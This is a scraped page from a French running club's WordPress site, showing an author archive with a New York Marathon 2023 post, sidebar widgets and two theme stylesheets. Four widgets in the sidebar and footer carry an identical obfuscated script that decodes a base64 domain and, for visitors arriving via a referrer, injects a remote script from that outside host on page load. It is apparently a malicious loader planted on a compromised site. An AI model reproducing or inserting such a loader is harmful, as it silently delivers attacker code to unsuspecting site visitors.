                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2023/11/MarathonNYC2023-570x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10391#tc-comment-title" title="5 Commentaire(s) sur Marathon de New-York 2023" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">5 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10391" rel="bookmark">Marathon de New-York 2023</a></h2><div class="tc-g-cont"><p>Voici les récits de course du marathon de New-York qui s&rsquo;est tenu le dimanche 4 Novembre 2023. Récit [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10391"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20231128" title="14 h 23 min" rel="bookmark"><time class="entry-date updated" datetime="28 Nov, 2023">28 novembre 2023</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2023" title="Voir tous les articles dans Année 2023"> Année 2023 </a> / <a class="" href="https://www.asm-maule.fr/?tag=course-sur-route" title="Voir tous les articles dans Course sur route"> Course sur route </a> / <a class="" href="https://www.asm-maule.fr/?tag=marathon" title="Voir tous les articles dans Marathon"> Marathon </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">

                            

                        

                    

        

          <nav id="nav-below" class="navigation">

            <h3 class="assistive-text">
              Parcourir les articles
            </h3>

              <ul class="pager">

                

                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://www.asm-maule.fr/?author=17&#038;paged=2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a>
                    </span>
                  </li>

                

                

              </ul>

          </nav><!-- //#nav-below .navigation -->

        

        

                 
                  <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           

        <div class="span3 right tc-sidebar">
           <div id="right" class="widget-area" role="complementary">
              <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.asm-maule.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><h3 class="widget-title"></h3><div class="cool-tag-cloud"><div class="animation"><div class="ctcgreen"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.asm-maule.fr/?tag=5k" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 10px;">5k</a><a href="https://www.asm-maule.fr/?tag=10k" class="tag-cloud-link tag-link-139 tag-link-position-2" style="font-size: 10px;">10k</a><a href="https://www.asm-maule.fr/?tag=15k" class="tag-cloud-link tag-link-191 tag-link-position-3" style="font-size: 10px;">15k</a><a href="https://www.asm-maule.fr/?tag=20k" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 10px;">20k</a><a href="https://www.asm-maule.fr/?tag=2016" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 10px;">Année 2016</a><a href="https://www.asm-maule.fr/?tag=2017" class="tag-cloud-link tag-link-240 tag-link-position-6" style="font-size: 10px;">Année 2017</a><a href="https://www.asm-maule.fr/?tag=2018" class="tag-cloud-link tag-link-239 tag-link-position-7" style="font-size: 10px;">Année 2018</a><a href="https://www.asm-maule.fr/?tag=2019" class="tag-cloud-link tag-link-238 tag-link-position-8" style="font-size: 10px;">Année 2019</a><a href="https://www.asm-maule.fr/?tag=2020" class="tag-cloud-link tag-link-237 tag-link-position-9" style="font-size: 10px;">Année 2020</a><a href="https://www.asm-maule.fr/?tag=2021" class="tag-cloud-link tag-link-236 tag-link-position-10" style="font-size: 10px;">Année 2021</a><a href="https://www.asm-maule.fr/?tag=annee-2022" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 10px;">Année 2022</a><a href="https://www.asm-maule.fr/?tag=annee-2023" class="tag-cloud-link tag-link-367 tag-link-position-12" style="font-size: 10px;">Année 2023</a><a href="https://www.asm-maule.fr/?tag=marathon" class="tag-cloud-link tag-link-135 tag-link-position-13" style="font-size: 10px;">Marathon</a><a href="https://www.asm-maule.fr/?tag=semi-marathon" class="tag-cloud-link tag-link-136 tag-link-position-14" style="font-size: 10px;">Semi-marathon</a><a href="https://www.asm-maule.fr/?tag=trail" class="tag-cloud-link tag-link-25 tag-link-position-15" style="font-size: 10px;">Trail</a><a href="https://www.asm-maule.fr/?tag=triathlon" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 10px;">Triathlon</a><a href="https://www.asm-maule.fr/?tag=ultra-trail" class="tag-cloud-link tag-link-26 tag-link-position-17" style="font-size: 10px;">Ultra-Trail</a></div></div></div></div></div></aside><aside id="block-8" class="widget widget_block">	<div class="lwa lwa-default">        <form class="lwa-form" action="https://www.asm-maule.fr/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Identifiant</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Mot de passe</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Connexion" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Se souvenir de moi</label>
                        <br />
												<a class="lwa-links-remember" href="https://www.asm-maule.fr/wp-login.php?action=lostpassword&#038;template=default" title="Mot de passe retrouvé">Mot de passe oublié ?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://www.asm-maule.fr/wp-login.php?action=lostpassword&#038;template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Mot de passe oublié</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Entrez votre identifiant ou votre email" onfocus="if(this.value == 'Entrez votre identifiant ou votre email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Entrez votre identifiant ou votre email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Obtenir un nouveau mot de passe" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Annuler</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        

        </div><!--.row -->
    </div><!-- .container role: main -->

    

</div><!-- //#main-wrapper -->


  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 	
				<div class="container footer-widgets white-icons">
                    <div class="row widget-area" role="complementary">
						
						

							<div id="footer_one" class="span4">
								
								

										<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						

							<div id="footer_two" class="span4">
								
								

										<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						

							<div id="footer_three" class="span4">
								
								

										<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						
						
					</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
			
	    	
			 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"></div><div class="span6 credits"><p>&middot; <span class="fc-copyright"><span class="fc-copyright-text">© 2026</span> <a class="fc-copyright-link" href="http://home_url" title="ASM Maule" rel="bookmark" target="_self">ASM Maule</a></span> &middot;</p></div>
	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	
  		</footer>
    </div><!-- //#tc-page-wrapper -->
		    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 2d81ebcbd31329d0823a383be36fc431 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>
          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.asm-maule.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.asm-maule.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="fpu-front-localized">var FPUFront = {"Spanvalue":"4","ThemeName":"customizr-pro","imageCentered":"1","smartLoad":""};</script>
            <script id="fpu-front-script">var FPUFront=FPUFront||{Spanvalue:4,ThemeName:"",imageCentered:1,smartLoad:0,DisableReorderingFour:0};window.jQuery&&jQuery(function(a){"use strict";function b(){var a=!1;switch(d){case"6":c.width()<=480&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>480&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;case"3":if(FPUFront.DisableReorderingFour)return;c.width()<=950&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>950&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;default:c.width()<=767&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>767&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0)}a&&f.find("img").trigger("block_resized")}var c=a(".fpc-container"),d=FPUFront.Spanvalue||4,e="fpc-span"+d,f=a("."+e,c);a("body").addClass(FPUFront.ThemeName),a(".fpc-widget-front").on("mouseenter",function(){a(this).addClass("hover")}).on("mouseleave",function(){a(this).removeClass("hover")}),"function"==typeof jQuery.fn.centerImages&&a(".fpc-widget-front .thumb-wrapper").centerImages({enableCentering:1==FPUFront.imageCentered,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:1,leftAdjust:2,oncustom:["smartload","simple_load","block_resized","fpu-recenter"]});var g=function(b){0!==b.length&&b.map(function(b,c){a(c).load(function(){a(c).trigger("simple_load")}),a(c)[0]&&a(c)[0].complete&&a(c).load()})};FPUFront.smartLoad?a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)").each(function(){a(this).data("czr-smart-loaded")&&g(a(this))}):g(a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)")),1==FPUFront.imageCentered&&setTimeout(function(){g(a(".fpc-widget-front").find("img.tc-holder-img"))},100),b(),a(window).on("resize",function(){setTimeout(b,200)}),a.browser&&a.browser.msie&&("8.0"===a.browser.version||"9.0"===a.browser.version||"10.0"===a.browser.version)&&a("body").addClass("ie")});</script>

            <div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>
	</body>
	
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/asm_style.css
body_size: 1839
content:





/*--------------------------------------------------------------
  Font Declaration
--------------------------------------------------------------*/


/*--------------------------------------------------------------
  Login
--------------------------------------------------------------*/

/*body .login {
	background-image: url(/wp-content/asset-asm/images/Background_ASM_6.jpg);
	background-repeat: repeat;
}*/


@media (min-width: 1200px) {
	.span9 {
		width: 868px;
	}
}

/*--------------------------------------------------------------
  Global HTML Page
--------------------------------------------------------------*/


body {
    /*background-image: url(/wp-content/asset-asm/images/Background_ASM_2.jpg);*/
    background-image: url(/wp-content/asset-asm/images/Background_ASM_3.jpg);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}


#tc-page-wrap {

    background: transparent;
}


/*--------------------------------------------------------------
  Header
--------------------------------------------------------------*/


header {
	/*background: #33363b;*/
}

.tc-header {
    border-top: 0px solid;
    /*background: transparent;*/
    background: #33363b;
}

.tc-sticky-header .tc-header {
	position: static;
}

.tc-header .brand a {
	margin: 0px 0px 0px 0px;
}

@media (min-width: 1200px) {
	.tc-header {
   	 width: 1170px;
	}	
}


.tc-header {
    margin-right: auto;
    margin-left: auto;
    border-bottom: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}


/*  ------------      Login with Ajax cutomization     ------------- */

#header-right-connexion {
	position: absolute;
	right: 10px;
	top: 5px;
}

.header-right-connexion { 

}

.header-right-connexion .lwa-title {
	display: none;
}

.header-right-connexion .lwa-title {
	
}

.header-right-connexion .lwa,
.header-right-connexion .lwa a {
	color: white;
	font-size: 13px;
	font-weight: normal;
}

.header-right-connexion .lwa a {
	text-decoration: none;
	color: #ccc;
}

.header-right-connexion .lwa a .fa {
	margin-right: 4px;
}

.header-right-connexion .lwa-template-modal a {
	font-size: 14px;
	color: white;
   font-weight: normal;
}

.header-right-connexion .lwa-template-modal a:before {

}

.header-right-connexion .lwa table tr:nth-child(odd) td,
.header-right-connexion .lwa table tr:nth-child(odd) th {
  background: #33363b;
}


/*--------------------------------------------------------------
  Menu
--------------------------------------------------------------*/


.navbar .brand, .navbar .nav>li>a {
    text-shadow: 0 0px 0;
    color: white;
    font-weight: 400;
    font-size: 18px;
}

.navbar .navbar-inner {
     margin: 0px 5px 0px; 
     min-height: 35px;
}


.navbar .nav li.dropdown .caret {
    border-top-color: white;
    border-bottom-color: white;
}

.menu-main-container {
	background: #929292;	
	border-top-right-radius: 5px;
   border-top-left-radius: 5px;
}

.navbar .nav > li.current-menu-item > a, 
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
    /*color: #1c8a07;*/
    color: #addd91;
}



/*--------------------------------------------------------------
  Widget
--------------------------------------------------------------*/

#left.widget-area,
#right.widget-area {
	/*background-color: #addd91;*/
	/*background-color: white;*/
	border: 0;
}

#left.widget-area:after,
#right.widget-area:before {
	border: 0;
}


.row {
    margin-left: 0px;
}


.tc-sidebar {
	background-color: #f0f0f0; 
	border-radius: 10px;
	margin-left: 10px;
}

/* Selecteur matchant avec 2 classes*/
.left.tc-sidebar {
	margin-left: 0px;	
	border-radius: 10px 0px 0px 10px;
	/*float: right;*/
}

.right.tc-sidebar {
	margin-right: 0px;
	margin-left: 28px;	
	border-radius: 0px 10px 10px 0px;
}


#right.widget-area {
   
}

#left.widget-area {
   
}

.widget-title {
	text-align: center;
	color: #534a43;
	font-weight: 600;
	font-size: 22px;
}

.cat-post-current .cat-post-title {
	color: #77be56;
}


.weatherLayer .branding {
	display: none;
}

.cat-post-thumbnail img {
	border-radius: 3px;	
}

/* ******************************************** */
/*               Widget  Actualit�s             */
/* ******************************************** */

#category-posts-2-internal .cat-post-thumbnail {
	text-align: center;
}

/* ******************************************** */
/* Interface pour le Widget "Agenda - Calendar" */
/* ******************************************** */

.widget_ai1ec_agenda_widget {
	padding-bottom: 6px;
	padding-top: 2px;
	/*border-radius: 6px 6px 6px 6px;*/
	background-color: #f0f0f0;
	/*margin: 20px 0px 35px 0px;*/
	margin: 20px 8px 35px 3px;
	/*box-shadow: 2px 2px 2px 0px #8a8279;*/
	font-size: 14px;
}

.ai1ec-agenda-widget-view .ai1ec-date {
	border-radius: 6px;
	border: 1px solid #ccc;
}

.widget_ai1ec_agenda_widget .widget-title {
    color: #534a43;
    font-size: 22px;
    font-weight: bold;
    margin: 0 0 0px;
    text-align: center;
}

/* Affichage des horaires */
.widget_ai1ec_agenda_widget .ai1ec-event-time,
.widget_ai1ec_agenda_widget .ai1ec-allday-badge {
	display: none;
}


/* Angeda Content */
.widget_ai1ec_agenda_widget .ai1ec-event > a {
    background: transparent none repeat scroll 0 0;
    border: 0px solid #ccc;
    font-size: 14px;
    border-radius: 0em;
    color: #525252;
    display: block;
    padding: 0.2em 0.4em;
}

#sidebar .widget_calendar .ai1ec-event .ai1ec-event-title {
	/*font-weight: bold;*/
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget {
	margin-top: 3px;
	margin-right: 10px;	
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a {
	font-weight: bold;
	font-size: 14px;		
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a i {
	display: none;
}

/* Ligne sur la date tr�s moche effac�e au niveau du panneau d'info */
#information-note .ai1ec-time {
	display: none;
}



/*--------------------------------------------------------------
  Content
--------------------------------------------------------------*/

#main-wrapper {
    margin-top: 20px;
    margin-bottom: 5px;
}

.tc-sticky-header #tc-reset-margin-top {
    display: none;
}

#main-wrapper .container {
	background: white;
	border-radius: 10px;
	/*background: transparent;*/
}

#content {
	background: white;
   padding: 10px;
   margin-left: 12px;
   border-radius: 10px;
}

/*--------------------------------------------------------------
  Article
--------------------------------------------------------------*/

#content article .entry-title {
	color: #1c8a07;
}

#respond #comment {
    width: 97%;
}

.navigation .pager .previous a,
.navigation .pager .next a {
	color: #1c8a07;
}

#content article .entry-content img {
	border-radius: 4px;
}

.pager li > a, .pager li > span {
	border: 1px solid #1c8a07;
   -webkit-border-radius: 15px;
   -moz-border-radius: 15px;
   border-radius: 15px;
}

.navigation .assistive-text,
#respond .logged-in-as,
#respond .comment-form-comment label {
	display: none;
}

/*--------------------------------------------------------------
  Fil dAriane
--------------------------------------------------------------*/
.breadcrumb-trail {
	border-radius: 5px;
	background: white;	
	padding: 3px;
   padding-left: 10px;
   width: 570px;
   margin: auto;

}
.breadcrumb-trail a {
	font-weight: bold;
}

.breadcrumb-trail .trail-end {
	font-weight: bold;
	color: #77be56;
}

/*--------------------------------------------------------------
  Footer
--------------------------------------------------------------*/

footer#footer {
    border-top: 0px;
    background: transparent;
}

footer#footer .colophon {
    margin-top: 0;
    background: transparent;
    padding: 10px 20px;
}

footer#footer .colophon .container {
	background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;
}

footer#footer .container .widget-area {
	/*background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;*/
}


--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/asm_content.css
body_size: 791
content:
/*--------------------------------------------------------------
   Content ASM
   feuille de style utilisée pour les pages 
   de contenu du site ASM Maule
--------------------------------------------------------------*/


@media (min-width: 1200px) {
	.row-fluid .span9 {
    	width: 80%;
	}
}

/*--------------------------------------------------------------
    Showcase Members
--------------------------------------------------------------*/

div.tshowcase-vcard div.ts-clear-both {
	display: none;
}

div.featherlight-content div.widget_meteo,
div.tscontent featherlight-inner {
	display: none;
}

div.member-info {
	font-size: 24px;
	line-height: 30px;
}

div.member-info div {
	margin-bottom: 10px	
}

div.member-info .title {
	font-size: 38px;
	font-weight: bold;
	color: #333333;
}

div.member-info p {
	display: inline;
}

div.member-info .lab {
	color: #333333;
	font-weight: normal;
}


div.member-info .text {
	color: #77be56;
	font-weight: bold;
	margin-left: 4px;
}


div.member-details {
	
}



table.table-details {
	color: #333333;
}

table.table-details td.lab {
	font-weight: bold;
	width: 300px;
}

table.table-details td.lab p {
	padding-left: 4px;
}

table.table-details td.text{
	
}





/*--------------------------------------------------------------
    Forum BBPress
--------------------------------------------------------------*/

.bbp-reply-ip,
.bbp-author-role {
	display: none;
	
}

#bbpress-forums ul.bbp-replies  {
    border: 1px solid #929292;
    border-radius: 6px;
}

/* Header de colonnes */
#bbpress-forums li.bbp-header {
    background: #5a5a5a;
    color: white;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border: 0px solid;
}

a.subscription-toggle {
	color: white;
}

#bbpress-forums li.bbp-topic-title > a {
	font-weight: bold;
	color: #77be56;
}



#bbpress-forums li.bbp-footer {
	 background: #5a5a5a;
	 color: white;
	 border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px; 
	 height: 24px;
}

/* Main Header */
#bbpress-forums div.bbp-reply-header {
	background: #eef7e9;

}

div.bbp-template-notice.info {
    border: #1c8a07 1px solid;
    background-color: #addd91;
}

div.bbp-template-notice.info .bbp-author-avatar,
.bbp-topic-started-by .bbp-author-avatar,
.bbp-topic-freshness-author {
	display: none;
}

span.bbp-admin-links,
span.bbp-admin-links a{
    /*color: white;*/
}


/*--------------------------------------------------------------
    Widget Météo
--------------------------------------------------------------*/






/*--------------------------------------------------------------
    Widget Météo
--------------------------------------------------------------*/

.widget_meteo {
	margin: auto;
}


/*--------------------------------------------------------------
    VMA Tools
--------------------------------------------------------------*/

.vma_tools {
	
}

.vma_tools table td {
	font-size: 11px;
}

.vma_tools input.calculatrice {
	width: 24px;
}


/*--------------------------------------------------------------
    Tableau ou courir
